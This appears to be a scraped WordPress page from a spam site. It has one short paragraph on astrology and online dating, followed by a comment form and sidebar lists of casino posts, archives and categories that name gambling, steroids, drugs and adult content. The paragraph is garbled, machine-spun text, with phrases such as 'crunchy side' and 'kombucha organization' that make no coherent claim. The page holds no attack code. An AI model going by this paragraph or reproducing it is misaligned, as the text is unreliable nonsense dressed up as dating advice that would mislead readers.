<p> Virgos are proven to have a rather    crunchy side, which can be balanced    by their earthly side. Aries  <a href="http://www.baggagereclaim.co.uk/love-lessons-when-you-cant-or-wont-ask-questions-when-dating-p4-getting-to-the-answers/">http://www.baggagereclaim.co.uk/love-lessons-when-you-cant-or-wont-ask-questions-when-dating-p4-getting-to-the-answers/</a>  are known for their capacity to get what exactly they want, and this feature often comes    out in online dating. The can often put a strong emphasis on their park stand images, or their particular kombucha organization. </p>
					</div>
					<div class="et_post_meta_wrapper">
					

<section id="comment-wrap">
		   <div id="comment-section" class="nocomments">
		  
		  	   </div>
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><span>Submit a Comment</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/astrology-and-online-dating-sites/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://daupar.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea autocomplete="new-password"  id="a4b1a3ccb9"  name="a4b1a3ccb9"   cols="45" rows="8" maxlength="65525" required="required"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "a4486eb3777805cb99dd03c50fa31fd4" );document.getElementById("a4b1a3ccb9").setAttribute( "id", "comment" );</script></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit et_pb_button" value="Submit Comment" /> <input type='hidden' name='comment_post_ID' value='2113' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
		</section>					</div>
				</article>

						</div>

				<div id="sidebar">
		
		<div id="recent-posts-2" class="et_pb_widget widget_recent_entries">
		<h4 class="widgettitle">aaaaaa</h4>
		<ul>
											<li>
					<a href="https://daupar.com/online-woo-casino-overview-9/">Online Woo Casino Overview</a>
									</li>
											<li>
					<a href="https://daupar.com/cloudbet-13/">Cloudbet: เล่นบนคาสิโนและการเดิมพันกีฬาออนไลน์ด้วยคริปโตที่ดีที่สุด</a>
									</li>
											<li>
					<a href="https://daupar.com/7-2025-5/">7 คาสิโนออนไลน์ที่ดีที่สุดของประเทศไทย 2025</a>
									</li>
											<li>
					<a href="https://daupar.com/anadrol-50-precio-25/">anadrol 50 precio 25</a>
									</li>
											<li>
					<a href="https://daupar.com/bahis-sitelerinde-deneme-bonuslari-ile-hangi-oyunlar-daha-kazancli/">Bahis Sitelerinde Deneme Bonusları ile Hangi Oyunlar Daha Kazançlı?</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="et_pb_widget widget_recent_comments"><h4 class="widgettitle">Recent Comments</h4><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://wordpress.org/" class="url" rel="ugc external nofollow">A WordPress Commenter</a></span> on <a href="https://daupar.com/hello-world/#comment-1">Hello world!</a></li></ul></div><div id="archives-2" class="et_pb_widget widget_archive"><h4 class="widgettitle">Archives</h4>
			<ul>
					<li><a href='https://daupar.com/2025/02/'>February 2025</a></li>
	<li><a href='https://daupar.com/2025/01/'>January 2025</a></li>
	<li><a href='https://daupar.com/2024/12/'>December 2024</a></li>
	<li><a href='https://daupar.com/2024/11/'>November 2024</a></li>
	<li><a href='https://daupar.com/2024/10/'>October 2024</a></li>
	<li><a href='https://daupar.com/2024/09/'>September 2024</a></li>
	<li><a href='https://daupar.com/2024/08/'>August 2024</a></li>
	<li><a href='https://daupar.com/2024/07/'>July 2024</a></li>
	<li><a href='https://daupar.com/2024/06/'>June 2024</a></li>
	<li><a href='https://daupar.com/2024/05/'>May 2024</a></li>
	<li><a href='https://daupar.com/2024/04/'>April 2024</a></li>
	<li><a href='https://daupar.com/2024/03/'>March 2024</a></li>
	<li><a href='https://daupar.com/2024/02/'>February 2024</a></li>
	<li><a href='https://daupar.com/2024/01/'>January 2024</a></li>
	<li><a href='https://daupar.com/2023/12/'>December 2023</a></li>
	<li><a href='https://daupar.com/2023/11/'>November 2023</a></li>
	<li><a href='https://daupar.com/2023/06/'>June 2023</a></li>
	<li><a href='https://daupar.com/2023/05/'>May 2023</a></li>
	<li><a href='https://daupar.com/2023/04/'>April 2023</a></li>
	<li><a href='https://daupar.com/2023/03/'>March 2023</a></li>
	<li><a href='https://daupar.com/2023/02/'>February 2023</a></li>
	<li><a href='https://daupar.com/2023/01/'>January 2023</a></li>
	<li><a href='https://daupar.com/2022/12/'>December 2022</a></li>
	<li><a href='https://daupar.com/2022/11/'>November 2022</a></li>
	<li><a href='https://daupar.com/2022/10/'>October 2022</a></li>
	<li><a href='https://daupar.com/2022/09/'>September 2022</a></li>
	<li><a href='https://daupar.com/2022/08/'>August 2022</a></li>
	<li><a href='https://daupar.com/2022/07/'>July 2022</a></li>
	<li><a href='https://daupar.com/2022/06/'>June 2022</a></li>
	<li><a href='https://daupar.com/2022/05/'>May 2022</a></li>
	<li><a href='https://daupar.com/2022/04/'>April 2022</a></li>
	<li><a href='https://daupar.com/2022/03/'>March 2022</a></li>
	<li><a href='https://daupar.com/2022/02/'>February 2022</a></li>
	<li><a href='https://daupar.com/2022/01/'>January 2022</a></li>
	<li><a href='https://daupar.com/2021/12/'>December 2021</a></li>
	<li><a href='https://daupar.com/2021/11/'>November 2021</a></li>
	<li><a href='https://daupar.com/2021/10/'>October 2021</a></li>
	<li><a href='https://daupar.com/2021/09/'>September 2021</a></li>
	<li><a href='https://daupar.com/2021/08/'>August 2021</a></li>
	<li><a href='https://daupar.com/2021/07/'>July 2021</a></li>
	<li><a href='https://daupar.com/2021/06/'>June 2021</a></li>
	<li><a href='https://daupar.com/2021/05/'>May 2021</a></li>
	<li><a href='https://daupar.com/2021/04/'>April 2021</a></li>
	<li><a href='https://daupar.com/2021/03/'>March 2021</a></li>
	<li><a href='https://daupar.com/2021/02/'>February 2021</a></li>
	<li><a href='https://daupar.com/2021/01/'>January 2021</a></li>
	<li><a href='https://daupar.com/2020/12/'>December 2020</a></li>
	<li><a href='https://daupar.com/2020/11/'>November 2020</a></li>
	<li><a href='https://daupar.com/2020/09/'>September 2020</a></li>
	<li><a href='https://daupar.com/2020/05/'>May 2020</a></li>
	<li><a href='https://daupar.com/2020/04/'>April 2020</a></li>
	<li><a href='https://daupar.com/2020/03/'>March 2020</a></li>
	<li><a href='https://daupar.com/2019/02/'>February 2019</a></li>
			</ul>

			</div><div id="categories-2" class="et_pb_widget widget_categories"><h4 class="widgettitle">Categories</h4>
			<ul>
					<li class="cat-item cat-item-104"><a href="https://daupar.com/category/bez-rubriki/">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://daupar.com/category/pinup/">+++pinup</a>
</li>
	<li class="cat-item cat-item-269"><a href="https://daupar.com/category/1win/">1win</a>
</li>
	<li class="cat-item cat-item-268"><a href="https://daupar.com/category/1win-casinosbet-buzz/">1win-casinosbet.buzz</a>
</li>
	<li class="cat-item cat-item-260"><a href="https://daupar.com/category/222/">222</a>
</li>
	<li class="cat-item cat-item-239"><a href="https://daupar.com/category/240651-done/">240651 done</a>
</li>
	<li class="cat-item cat-item-271"><a href="https://daupar.com/category/241536-15-01-2025/">241536 15.01.2025</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://daupar.com/category/2ankarafayansustasi-net-may/">2ankarafayansustasi.net_may</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://daupar.com/category/2btsitesi-may/">2BTsitesi_may</a>
</li>
	<li class="cat-item cat-item-261"><a href="https://daupar.com/category/333/">333</a>
</li>
	<li class="cat-item cat-item-267"><a href="https://daupar.com/category/444/">444</a>
</li>
	<li class="cat-item cat-item-259"><a href="https://daupar.com/category/5620-ru/">5620_ru</a>
</li>
	<li class="cat-item cat-item-209"><a href="https://daupar.com/category/5929/">5929</a>
</li>
	<li class="cat-item cat-item-229"><a href="https://daupar.com/category/6510-ru/">6510_ru</a>
</li>
	<li class="cat-item cat-item-258"><a href="https://daupar.com/category/7340-ru/">7340_ru</a>
</li>
	<li class="cat-item cat-item-264"><a href="https://daupar.com/category/7610-tr/">7610_tr</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://daupar.com/category/7730-ru/">7730_ru</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://daupar.com/category/7slots/">7slots</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://daupar.com/category/8300-ru/">8300_ru</a>
</li>
	<li class="cat-item cat-item-222"><a href="https://daupar.com/category/8350-ru/">8350_ru</a>
</li>
	<li class="cat-item cat-item-228"><a href="https://daupar.com/category/8514-tr/">8514_tr</a>
</li>
	<li class="cat-item cat-item-219"><a href="https://daupar.com/category/8540-ru/">8540_ru</a>
</li>
	<li class="cat-item cat-item-225"><a href="https://daupar.com/category/8700-tr/">8700_tr</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://daupar.com/category/8850-tr/">8850_tr</a>
</li>
	<li class="cat-item cat-item-232"><a href="https://daupar.com/category/9081-ru/">9081_ru</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://daupar.com/category/9250-tr/">9250_tr</a>
</li>
	<li class="cat-item cat-item-257"><a href="https://daupar.com/category/9300-ru/">9300_ru</a>
</li>
	<li class="cat-item cat-item-255"><a href="https://daupar.com/category/9450-ru/">9450_ru</a>
</li>
	<li class="cat-item cat-item-253"><a href="https://daupar.com/category/9480-ru/">9480_ru</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://daupar.com/category/9500-ru/">9500_ru</a>
</li>
	<li class="cat-item cat-item-214"><a href="https://daupar.com/category/9595-ru/">9595_ru</a>
</li>
	<li class="cat-item cat-item-213"><a href="https://daupar.com/category/9700-ru/">9700_ru</a>
</li>
	<li class="cat-item cat-item-252"><a href="https://daupar.com/category/9940-tr/">9940_tr</a>
</li>
	<li class="cat-item cat-item-231"><a href="https://daupar.com/category/aqws/">aqws</a>
</li>
	<li class="cat-item cat-item-204"><a href="https://daupar.com/category/au/">au</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://daupar.com/category/belugasitesi-may/">belugasitesi_mAY</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://daupar.com/category/best-countries-to-meet-a-wife/">Best Countries To Meet A Wife</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://daupar.com/category/best-mail-order-brides-websites/">Best Mail Order Brides Websites</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://daupar.com/category/best-reviewed-dating-sites/">Best Reviewed Dating Sites</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://daupar.com/category/best-website-to-find-women/">Best Website To Find Women</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://daupar.com/category/bet-casino-siteleri-5/">bet-casino-siteleri_5</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://daupar.com/category/bet10/">bet10</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://daupar.com/category/bet10-casino/">bet10 casino</a>
</li>
	<li class="cat-item cat-item-158"><a href="https://daupar.com/category/bet10-casino-2/">bet10-casino</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://daupar.com/category/bh-top/">BH_TOP</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://daupar.com/category/bhsitesy-may/">BHsitesy_may</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://daupar.com/category/bht2/">bht2</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://daupar.com/category/big-bass-bonanza-balkcln-efsanevi-slot-maceras/">Big-Bass-Bonanza-Balıkçılığın-Efsanevi-Slot-Macerası.html</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://daupar.com/category/bigger-bass-bonanza-hileleri-kazanma-taktikleri/">Bigger-Bass-Bonanza-Hileleri-Kazanma-Taktikleri.html</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://daupar.com/category/biramalt-com-super/">biramalt.com &#8211; super</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://daupar.com/category/black/">black</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://daupar.com/category/blackjack-deluxe-may/">blackjack-deluxe_may</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://daupar.com/category/blog/">blog</a>
</li>
	<li class="cat-item cat-item-283"><a href="https://daupar.com/category/blogstanitim/">blogstanitim</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://daupar.com/category/bonanza/">bonanza</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://daupar.com/category/bookkeeping/">Bookkeeping</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://daupar.com/category/bt-top/">BT_TOP</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://daupar.com/category/cam-girls/">cam-girls</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://daupar.com/category/carpanl-slot-oyunlar/">çarpanlı-slot-oyunları</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://daupar.com/category/casibom-next/">Casibom_next</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://daupar.com/category/casino/">casino</a>
</li>
	<li class="cat-item cat-item-266"><a href="https://daupar.com/category/casino-online-2/">Casino_online</a>
</li>
	<li class="cat-item cat-item-220"><a href="https://daupar.com/category/casino-game/">casino-game</a>
</li>
	<li class="cat-item cat-item-178"><a href="https://daupar.com/category/casino-heyecan-2024te-deneme-bonusu-le-nasl/">Casino-Heyecanı-2024te-Deneme-Bonusu-İle-Nasıl-Kazanılır.html</a>
</li>
	<li class="cat-item cat-item-265"><a href="https://daupar.com/category/casino-online/">casino-online</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://daupar.com/category/casino-oyunlar-siteleri/">casino-oyunları-siteleri</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://daupar.com/category/casinomaxisites-may/">casinomaxisites_may</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://daupar.com/category/casinomhub-may/">casinomhub_may</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://daupar.com/category/ch/">ch</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://daupar.com/category/chatbot-news/">Chatbot News</a>
</li>
	<li class="cat-item cat-item-154"><a href="https://daupar.com/category/christmas-big-bass-bonanza-slot-demo-oyna-2-html/">Christmas-Big-Bass-Bonanza-Slot-Demo-Oyna(2).html</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://daupar.com/category/clover-link-hile-program-oyun-avantajlar-3-html/">Clover-Link-Hile-Programı-Oyun-Avantajları(3).html</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://daupar.com/category/cok-kazandran-deneme-bonusu-veren-casino/">Çok-Kazandıran-Deneme-Bonusu-Veren-Casino-Stratejileri.html</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://daupar.com/category/content1/">content1</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://daupar.com/category/content2/">content2</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://daupar.com/category/crypto-news/">Crypto News</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://daupar.com/category/crypto-trading/">Crypto Trading</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://daupar.com/category/cryptocurrency-exchange/">Cryptocurrency exchange</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://daupar.com/category/cryptocurrency-news/">Cryptocurrency News</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://daupar.com/category/dating-foreign-women/">Dating Foreign Women</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://daupar.com/category/dede-casino-gates-of-olympus-slot-ile-efsanevi/">Dede-Casino-Gates-of-Olympus-Slot-ile-Efsanevi-Maceralara-Atılın.html</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://daupar.com/category/demo-slots-the-hidden-gem-of-online-gaming-you/">Demo-Slots-The-Hidden-Gem-of-Online-Gaming-You-Need-to-Explore-Today.html</a>
</li>
	<li class="cat-item cat-item-193"><a href="https://daupar.com/category/deneme-bonusu-kullanarak-oyun-stratejilerinizi/">Deneme-Bonusu-Kullanarak-Oyun-Stratejilerinizi-Geliştirin.html</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://daupar.com/category/dirty-talk/">dirty-talk</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://daupar.com/category/done/">done</a>
</li>
	<li class="cat-item cat-item-249"><a href="https://daupar.com/category/done-15381/">done 15381</a>
</li>
	<li class="cat-item cat-item-250"><a href="https://daupar.com/category/done-39626/">done 39626</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://daupar.com/category/done-now/">done now</a>
</li>
	<li class="cat-item cat-item-212"><a href="https://daupar.com/category/drugs/">drugs</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://daupar.com/category/egt-casino-2/">egt-casino_2</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://daupar.com/category/egt-slot-oyunlar-dunyasnda-yolculuk-aylk-en-yi/">EGT-Slot-Oyunlar-Dünyasında-Yolculuk-Aylık-En-İyi-Oyunlar.html</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://daupar.com/category/egt-slot-oyunlar-ile-kazanc-salamak-cin-5-pratik/">EGT-Slot-Oyunları-ile-Kazanç-Sağlamak-İçin-5-Pratik-Taktik.html</a>
</li>
	<li class="cat-item cat-item-165"><a href="https://daupar.com/category/en-buyuk-kumar-siteleri-guvenilir-casino-rehberi-2/">En-Büyük-Kumar-Siteleri&#8212;Güvenilir-Casino-Rehberi.html</a>
</li>
	<li class="cat-item cat-item-162"><a href="https://daupar.com/category/en-cok-oynanan-casino-oyunlar-rehberi-html/">En-Çok-Oynanan-Casino-Oyunları-Rehberi.html</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://daupar.com/category/en-guvenilir-sweet-bonanza-casino-siteleri-2023-2/">En-Güvenilir-Sweet-Bonanza-Casino-Siteleri-2023(2).html</a>
</li>
	<li class="cat-item cat-item-194"><a href="https://daupar.com/category/en-populer-pragmatic-play-slot-oyunlar-ncelemesi-2/">En-Popüler-Pragmatic-Play-Slot-Oyunları-İncelemesi-ve-Stratejiler.html</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://daupar.com/category/es/">ES</a>
</li>
	<li class="cat-item cat-item-177"><a href="https://daupar.com/category/es-steroid/">es-steroid</a>
</li>
	<li class="cat-item cat-item-238"><a href="https://daupar.com/category/escort/">escort</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://daupar.com/category/fast-loans/">Fast Loans</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://daupar.com/category/fintech-4/">FinTech</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://daupar.com/category/foreign-women-for-marriage/">Foreign Women For Marriage</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://daupar.com/category/forex-education/">Forex education</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://daupar.com/category/forex-news/">Forex News</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://daupar.com/category/forex-trading/">Forex Trading</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://daupar.com/category/forex-novosti/">Forex новости</a>
</li>
	<li class="cat-item cat-item-210"><a href="https://daupar.com/category/g/">g</a>
</li>
	<li class="cat-item cat-item-270"><a href="https://daupar.com/category/gambling/">Gambling</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://daupar.com/category/game-emulator-roms-for-android/">Game Emulator Roms For Android</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://daupar.com/category/gates-of-olympus-kazananlar/">gates-of-olympus-kazananlar</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://daupar.com/category/gates-of-olympus-no-deposit-bonus-2024/">gates-of-olympus-no-deposit-bonus-2024</a>
</li>
	<li class="cat-item cat-item-184"><a href="https://daupar.com/category/gates-of-olympus-slot-kumar-dunyasnda-yunan-2/">Gates-of-Olympus-Slot-Kumar-Dünyasında-Yunan-Tanrılarıyla-Macera.html</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://daupar.com/category/gokturkelektronik-net-jet-may/">gokturkelektronik.net &#8211; jet_may</a>
</li>
	<li class="cat-item cat-item-285"><a href="https://daupar.com/category/grandpashabetguncelgiris-com-tr/">grandpashabetguncelgiris.com.tr</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://daupar.com/category/hayatnotlari-com-may/">hayatnotlari.com_may</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://daupar.com/category/health/">health</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://daupar.com/category/heylink-memostbet-giris-may/">heylink.memostbet-giris_may</a>
</li>
	<li class="cat-item cat-item-263"><a href="https://daupar.com/category/index/">index</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://daupar.com/category/inestments/">Inestments</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://daupar.com/category/it-vacancies-4/">IT Vacancies</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://daupar.com/category/it-vakansii-3/">IT Вакансії</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://daupar.com/category/it-obrazovanie-4/">IT Образование</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://daupar.com/category/it-steroid/">it-steroid</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://daupar.com/category/kazandrma-saatlerini-yakalamak-slot-oyunlarnda-2/">Kazandırma-Saatlerini-Yakalamak-Slot-Oyunlarında-Şansınızı-Arttırın.html</a>
</li>
	<li class="cat-item cat-item-197"><a href="https://daupar.com/category/klasik-ve-modern-netent-slot-oyunlarndaki/">Klasik-ve-Modern-NetEnt-Slot-Oyunlarındaki-Yenilikler.html</a>
</li>
	<li class="cat-item cat-item-199"><a href="https://daupar.com/category/leramiss/">Leramiss</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://daupar.com/category/logistic-company/">Logistic company</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://daupar.com/category/logistics-companies/">logistics companies</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://daupar.com/category/mail-order-bride-websites/">Mail Order Bride Websites</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://daupar.com/category/marsbahisgirissitesi-may/">Marsbahisgirissitesi_may</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://daupar.com/category/matadorbet-next/">Matadorbet_next</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://daupar.com/category/medic/">Medic</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://daupar.com/category/meet-single-women/">Meet Single Women</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://daupar.com/category/meritking-hakknda-sk-sorulan-sorular-ve-cevaplar/">Meritking-Hakkında-Sık-Sorulan-Sorular-ve-Cevapları.html</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://daupar.com/category/mobil-odeme-gecen-bahis-siteleri-rehberi-html/">Mobil-Ödeme-Geçen-Bahis-Siteleri-Rehberi.html</a>
</li>
	<li class="cat-item cat-item-230"><a href="https://daupar.com/category/neon-seo-acacademy/">neon_seo_acacademy</a>
</li>
	<li class="cat-item cat-item-216"><a href="https://daupar.com/category/neon-seo-academy/">neon-seo-academy</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://daupar.com/category/news/">News</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://daupar.com/category/nlp-programming/">NLP programming</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://daupar.com/category/nlp-software/">NLP software</a>
</li>
	<li class="cat-item cat-item-223"><a href="https://daupar.com/category/online-casino/">online-casino</a>
</li>
	<li class="cat-item cat-item-224"><a href="https://daupar.com/category/online-casino-ind/">online-casino-ind</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://daupar.com/category/para-kazandran-slot-oyunlar-1/">para-kazandıran-slot-oyunlar_1</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://daupar.com/category/payday-loans/">Payday Loans</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://daupar.com/category/pbt2/">pbt2</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://daupar.com/category/pbtopjun/">PBTOPJun</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://daupar.com/category/pl-steroid/">Pl-steroid</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://daupar.com/category/pokemon-emerald-free-downloads/">Pokemon Emerald Free Downloads</a>
</li>
	<li class="cat-item cat-item-291"><a href="https://daupar.com/category/popa-admina/">popa-admina</a>
</li>
	<li class="cat-item cat-item-236"><a href="https://daupar.com/category/porn/">porn</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://daupar.com/category/pragmatic-play-demo-wild-west-gold-oyunu-deneyin-2/">Pragmatic-Play-Demo-Wild-West-Gold-Oyunu-Deneyin(2).html</a>
</li>
	<li class="cat-item cat-item-293"><a href="https://daupar.com/category/processed-articles/">processed_articles</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://daupar.com/category/pusulabet/">Pusulabet</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://daupar.com/category/rokusitesi-may/">rokusitesi_may</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://daupar.com/category/ru-8500/">ru_8500</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://daupar.com/category/eker-patlatma-oyunu-bahisinde-nasl-rekabetci/">Şeker-Patlatma-Oyunu-Bahisinde-Nasıl-Rekabetçi-Olunur.html</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://daupar.com/category/seo/">seo</a>
</li>
	<li class="cat-item cat-item-211"><a href="https://daupar.com/category/seo-links/">seo-links</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://daupar.com/category/sex-chat/">sex chat</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://daupar.com/category/sexting/">sexting</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://daupar.com/category/sexy-girls/">sexy-girls</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://daupar.com/category/single-women-dating/">Single Women Dating</a>
</li>
	<li class="cat-item cat-item-256"><a href="https://daupar.com/category/slot/">slot</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://daupar.com/category/slot-dog-house-elenceli-online-kumar-oyunu-html/">Slot-Dog-House-Eğlenceli-Online-Kumar-Oyunu.html</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://daupar.com/category/slot-oyunlar-ile-para-kazanmann-keyfini-ckarn-html/">Slot-Oyunları-ile-Para-Kazanmanın-Keyfini-Çıkarın.html</a>
</li>
	<li class="cat-item cat-item-187"><a href="https://daupar.com/category/slot-oyunlarnda-rtp-oran-kazananlardan/">Slot-Oyunlarında-RTP-Oranı-Kazananlardan-Öğrendiklerimiz.html</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://daupar.com/category/slottica/">slottica</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://daupar.com/category/sober-homes/">Sober Homes</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://daupar.com/category/sober-living/">Sober living</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://daupar.com/category/software-development-3/">Software development</a>
</li>
	<li class="cat-item cat-item-292"><a href="https://daupar.com/category/spinbetterde/">spinbetterDE</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://daupar.com/category/starlight-princess-ndir-ucretsiz-slot-oyunu-html-2/">Starlight-Princess-İndir&#8212;Ücretsiz-Slot-Oyunu.html</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://daupar.com/category/steroid/">steroid</a>
</li>
	<li class="cat-item cat-item-198"><a href="https://daupar.com/category/steroid-de/">steroid-de</a>
</li>
	<li class="cat-item cat-item-203"><a href="https://daupar.com/category/steroid-irl/">steroid-irl</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://daupar.com/category/steroid-uk/">steroid-uk</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://daupar.com/category/steroid-us/">steroid-us</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://daupar.com/category/stratejilerle-slot-ucak-oyunu-aviatorda-kazancnz/">Stratejilerle-Slot-Uçak-Oyunu-Aviatorda-Kazancınızı-Artırın.html</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://daupar.com/category/sugar-rush-slot-hilesi-kazanma-taktikleri-revealed-9/">Sugar-Rush-Slot-Hilesi-Kazanma-Taktikleri-Revealed.html</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://daupar.com/category/sweet-bonanza-bedava-10/">sweet-bonanza-bedava_10</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://daupar.com/category/sweet-bonanza-en-cok-hangi-sitede-kazandryor-3/">Sweet-Bonanza-En-Çok-Hangi-Sitede-Kazandırıyor(3).html</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://daupar.com/category/sweet-bonanza-free-spin-nedir-19/">sweet-bonanza-free-spin-nedir_19</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://daupar.com/category/sweet-bonanza-oyununda-en-fazla-kazandran-saatler/">Sweet-Bonanza-Oyununda-En-Fazla-Kazandıran-Saatler-Stratejiniz-Nedir.html</a>
